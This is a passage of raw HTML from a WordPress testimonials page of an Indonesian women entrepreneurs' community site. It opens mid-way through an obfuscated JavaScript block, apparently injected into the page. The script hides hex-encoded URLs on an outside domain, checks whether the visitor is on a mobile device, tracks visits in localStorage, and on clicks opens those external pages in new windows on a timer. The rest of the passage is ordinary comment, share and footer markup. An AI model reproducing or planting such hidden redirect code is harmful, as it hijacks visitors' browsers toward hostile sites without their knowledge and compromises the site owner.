)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="https://iwpc.womanpreneur-community.com/testimoni/"></fb:comments-count> comments</p><div class="fb-comments" data-href="https://iwpc.womanpreneur-community.com/testimoni/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://iwpc.womanpreneur-community.com/testimoni/" data-a2a-title="Testimoni"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Ftestimoni%2F&amp;linkname=Testimoni" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Ftestimoni%2F&amp;linkname=Testimoni" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

</div>	</footer>
	</article>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/testimoni/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1160' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c12c398952" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="174"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>